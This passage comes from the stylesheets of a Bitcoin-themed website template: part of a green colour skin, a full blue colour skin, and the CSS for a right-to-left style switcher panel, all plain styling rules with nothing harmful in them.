  .site-navigation.fixed ul.navbar-nav {
    border: 0;
  }

  .site-navigation {
    border-bottom: 1px solid #333;
  }

  body.light .navbar-collapse ul.navbar-nav > li.active > a, .navbar-collapse ul.navbar-nav > li.active > a {
    color: #0ba026;
  }
}

@media (max-width : 570px) {
 
  .about-content ul.nav.nav-tabs li.active a {
    color: #fff;
  }

  ul.nav.nav-tabs li.active a:hover, ul.nav.nav-tabs li.active a {
    background: #0ba026;
  }

  ul.nav.nav-tabs li.active {
    border-bottom: 1px solid #0ba026;
  }
  .facts {
	  background:#222;
  }
  body.light .facts {
	  background:#e7e7e7;
  }
}
</file>
<file: BTC/css/skins/blue.css>
/* =================================================================== */
/* BLUE #0095eb
====================================================================== */
a,
a:hover,
a:active,
a:focus,
.title-head span,
body.light .navbar-nav>li .dropdown-menu a:hover,
body.light .latest-post .post-title a:hover,
.site-navigation ul.nav.nav-tabs li.active a:hover, .site-navigation ul.nav.nav-tabs li.active a,
ul.navbar-nav > li:hover > a,
body.light ul.navbar-nav > li:hover > a,
.navbar-nav .fa-search:hover,
.navbar-nav .fa-search:active,
.navbar-nav .fa-search:focus,
body.light .navbar-nav .fa-search:hover,
body.light .navbar-nav .fa-search:active,
body.light .navbar-nav .fa-search:focus,
ul.navbar-nav > li.active > a,
.about-content ul.nav.nav-tabs li.active a,
.dropdown-menu>.active>a, 
.dropdown-menu>.active>a:hover, 
.dropdown-menu>.active>a:focus, 
.dropdown-menu>.active>.dropdown-menu>.active>a,
.dropdown-menu li a:hover, 
.dropdown-menu li a:focus,
body.light .dropdown-menu>.active>a, 
.slider-text .slide-title span,
#main-slide .carousel-control i,
.feature .feature-icon,
.button-video,
.facts-footer > div h5,
.bitcoin-calculator-section h3 span,
.team-member-caption .list li a:hover,
.team .social-icons ul.social li a:hover:before,
blockquote p:before, blockquote p:after,
blockquote footer span,
.latest-post .post-title a:hover,
.footer .top-footer h4,
.footer .bottom-footer p span,
.breadcrumb>li a:hover,
.user-auth > div:nth-child(2) .form-container .form-group a:hover,
.sidebar ul.nav-tabs li a:hover,
body.light.blog .sidebar ul.nav-tabs li a:hover,
.widget.recent-posts .entry-title a:hover,
body.light.blog .widget.recent-posts .entry-title a:hover,
body.blog article h4:hover,
.comments-list .comment-reply,
body.blog .meta span i,
body.blog .meta a,
ul.user li.sign-in a,
.slider.btn-primary,
.countdown-amount,
h4.panel-title a,
.contact-page-info .contact-info-box i.big-icon,
.facts .facts-content .heading-facts h2 span,
.btn-primary.btn-pricing,
.shop-cart .table .icon-delete-product:hover,
.shop-cart .table .icon-delete-product:focus, 
.shop-cart .table .icon-delete-product:active,
body.light .shop-cart .table .icon-delete-product:hover,
body.light .shop-cart .table .icon-delete-product:focus, 
body.light .shop-cart .table .icon-delete-product:active
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active,
.shop-cart .btn.btn-coupon:hover,
.payment .tooltip-text {
  color: #0095eb;
}

.btn-primary,
.title-head-subtitle p:before,
.title-head-subtitle p:after,
body.light ul.user li.sign-in a:hover,
ul.user li.sign-in a:hover,
.navbar-toggle,
.slider.btn-primary:hover,
.pricing-switcher .switch,
.bitcoin-calculator .form-input.select-currency,
.bitcoin-calculator .form-info,
.team-member:hover .team-member-caption,
.select-primary~.select2 .select2-selection__rendered,
.select-primary~.select2 .select2-selection__rendered,.select-primary~.select2 .select2-selection__rendered:active,
.select-primary~.select2 .select2-selection__rendered:focus,
.select-primary~.select2 .select2-selection__rendered:hover,
.select-primary-dropdown,
#carousel-testimonials .carousel-indicators li.active,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
.facts,
.call-action-all .action-btn .btn-primary {
  background: #0095eb;
}

ul.user li.sign-in a:hover,
.bitcoin-calculator .form-info,
.widget-tags ul > li a:hover,
body.blog .pagination li.active a,
ul.user li.sign-in a,
.slider.btn-primary,
.btn-primary.btn-pricing,
.shop-cart .btn.btn-primary.btn-coupon:hover,
.shop-cart .btn.btn-primary.btn-coupon:focus,
.shop-cart .btn.btn-primary.btn-coupon:active,
.shop-cart .btn.btn-update-cart:hover,
.shop-cart .btn.btn-update-cart:focus,
.shop-cart .btn.btn-update-cart:active{
  border: 1px solid #0095eb ;
}

.bitcoin-calculator span.select2,
.select2-container--default .select2-selection--single {
  border-bottom: 1px solid #0095eb;
}

body.light ul.user li.sign-in a:hover, .slider.btn-primary:hover {
  border: 1px solid #0095eb;
}

.team-member-caption {
  border-top: 3px solid #0095eb;
}

.button-video:after {
  border-color: transparent transparent transparent #0095eb;
}

.btcwdgt-chart .btcwdgt-header h2 {
  background-color: #0095eb !important;
}

.path {
  stroke: #0095eb;
}

@-webkit-keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #0095eb;
  }

  15% {
    opacity: 1;
    stroke: #0095eb;
  }

  70% {
    opacity: 1;
    stroke: #0095eb;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #0095eb;
  }
}

@keyframes dash {
  0% {
    stroke-dashoffset: 2000;
    opacity: 0;
    stroke: #0095eb;
  }

  15% {
    opacity: 1;
    stroke: #0095eb;
  }

  70% {
    opacity: 1;
    stroke: #0095eb;
  }

  100% {
    stroke-dashoffset: 0;
    opacity: 0;
    stroke: #0095eb;
  }
}

.btcwdgt.btcwdgt-s-price .btcwdgt-body ul li {
  color: #0095eb !important;
}

.btcwdgt.btcwdgt-chart .btcwdgt-header h2,
.btcwdgt.btcwdgt-chart .btcwdgt-header .stats {
  background-color: #0095eb !important;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  background: rgba(0, 149, 235,.9) !important;
  outline: none !important;
}

.slider.btn-primary:focus,
.slider.btn-primary:active,
ul.user li.sign-in a.btn-primary:focus,
ul.user li.sign-in a.btn-primary:active {
  border: 1px solid #0095eb !important;
}

@media (max-width : 767px) {
 
  ul.navbar-nav > li.active, ul.navbar-nav > li:not(.search):hover {
    background: transparent;
  }

  .site-navigation.fixed ul.navbar-nav {
    border: 0;
  }

  .site-navigation {
    border-bottom: 1px solid #333;
  }

  body.light .navbar-collapse ul.navbar-nav > li.active > a, .navbar-collapse ul.navbar-nav > li.active > a {
    color: #0095eb;
  }
}

@media (max-width : 570px) {
 
  .about-content ul.nav.nav-tabs li.active a {
    color: #fff;
  }

  ul.nav.nav-tabs li.active a:hover, ul.nav.nav-tabs li.active a {
    background: #0095eb;
  }

  ul.nav.nav-tabs li.active {
    border-bottom: 1px solid #0095eb;
  }
  .facts {
	  background:#222;
  }
  body.light .facts {
	  background:#e7e7e7;
  }
}
</file>
<file: BTC/css/styleswitcher.css>
#switcher {
	background: #fff;
	position: fixed;
	display: none;
	top: 100px;
	right:0;
	direction:rtl;
	z-index: 1111111;
	width:220px;
	margin-left: 0;
	border-radius: 5px 0 0 5px;
	font-family: 'IRANSansWeb', Arial, sans-serif;
	-webkit-box-shadow: 0px 0px 4px 0px rgba(51, 51, 51, 0.2);
	box-shadow: 0px 0px 4px 0px rgba(51, 51, 51, 0.2);

}

#switcher label {
	padding-left:20px;
	font-weight:normal;
	cursor:pointer;
	color:#333;
}
#switcher hr {
	border:0;
	border-bottom:#ccc 1px solid;
	margin:10px 0;
}
#switcher h4 {
	padding: 5px 0; 
	border-bottom:#ccc 1px solid; 
	text-transform:uppercase;
	font-size:15px;
	font-weight:bold;
	color:#333;
	margin: 0 0 10px 0;
}

#switcher ul {
	padding:0!important;
	margin:0!important;
}
#switcher ul li {
	text-transform:uppercase;
	margin-bottom:0;
	font-size:12px; 
	display:inline-block;
}

#showSwitcher {
	z-index: 1111;
	margin-right:0px;
	position:fixed;
	right:0;
	top:210px;
	background: #1d1d1d;
    border: 1px solid #333;
	border-right:0;
	font-size:18px;
	display: block;

	padding: 10px 16px 10px 14px;
	cursor: pointer;
}
#hideSwitcher {
	cursor:pointer;
	line-height:43px;
	font-size: 38px;
	margin-bottom: 0px; 
	color:#999;
	position:absolute;
	background-color:#fff;
	width:40px;
	height:40px;
	top:7px;
	left:16px;
	text-align:left;
}


#switcher .content-switcher {
	padding: 16px;
	overflow: hidden;
}

#switcher a.color {
	border-radius: 2px;
    cursor: pointer;
    display: inline-block;
    margin:4px 2px;
    width: 30px;
	height: 30px;
}

#switcher p small {
	font-size:10px;
}
#switcher p {
	font-family: 'IRANSansWeb', Arial, sans-serif;
	margin:15px 0 10px 0;
	font-size:12px;
	font-weight:400;
	color:#2E363F;
}
#showSwitcher i {
	font-size:25px;
	color:#fff;
}
#switcher .styled-select select {
   background:#f5f5f5;
   width: 100%;
   font-size: 13px;
   line-height: 13px;
   outline:none;

   -webkit-appearance: none;
   cursor:pointer;
}
#switcher p.separator {
	margin-bottom:0;
}
#switcher span.hot {
	background: #ff0000;
    color: #fff;
    padding: 4px;
    border-radius: 6px;
    margin-left: 4px;
	font-weight: 700;
}
#switcher span.info {
	font-size: 11px;
    display: block;
    color: #118ce7;
    font-style: italic
}

/** ============ **/
#switcher .switcher_thumb {
	display:inline-block;
	margin:4px 3px;
}
#switcher .switcher_thumb.selected {
	box-shadow:#666 0 0 5px;;
}
#switcher .purchase {
	background-color: #0ba026;
    text-transform: uppercase;
    font-size: 16px;
    border-radius: 0;
    display: block;
    text-align: center;
    color: #fff;
    padding: 8px 5px;
}
#switcher .purchase:before {
	    content: '\f07a';
		font-family:FontAwesome;
		padding-left: 7px;
}
.chart-1 {
	opacity:1;
	z-index:1;
}
.chart-2 {
	opacity:0;
	height:0;
	margin:0;
}
@media only screen and (max-width: 479px) {
	#switcher {
		top:40px;
	}
}
</file>
